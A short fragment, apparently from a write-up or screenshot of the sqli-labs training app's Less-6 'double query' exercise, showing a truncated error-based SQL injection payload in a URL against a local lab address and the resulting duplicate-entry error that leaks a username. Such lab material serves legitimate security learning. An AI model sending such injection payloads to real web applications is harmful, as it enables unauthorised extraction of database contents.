 Less-6 Double Query- Double Q
192.168.150.128/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat((select column_name
Getting Started
Welcome Dhakkan
Duplicate entry 'username1' for key 'group_key'
SQLI DUMB SERIES-6